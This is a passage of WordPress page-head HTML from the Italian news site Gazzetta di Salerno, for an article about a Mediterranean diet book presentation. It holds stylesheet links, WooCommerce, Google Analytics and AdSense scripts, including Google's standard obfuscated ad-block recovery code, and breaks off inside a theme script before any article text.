<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/posts/164675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel='shortlink' href='https://www.gazzettadisalerno.it/?p=164675' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fa-lezione-dai-longevi-incontro-e-presentazione-del-libro-sulla-dieta-mediterranea-mercoledi-1-alla-feltrinelli%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fa-lezione-dai-longevi-incontro-e-presentazione-del-libro-sulla-dieta-mediterranea-mercoledi-1-alla-feltrinelli%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

